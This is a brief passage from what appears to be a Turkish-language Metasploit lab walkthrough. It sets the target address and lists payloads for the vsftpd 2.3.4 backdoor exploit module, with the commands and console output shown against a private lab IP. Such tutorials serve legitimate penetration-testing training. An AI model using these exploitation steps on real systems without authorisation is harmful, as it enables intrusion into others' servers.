 Ardından RHOST ile IP tanımlıyoruz, payload
seçeneklerine bakıyoruz.
set RHOST 192.168.72.131
show payloads
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.72.131
RHOST => 192.168.72.131
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection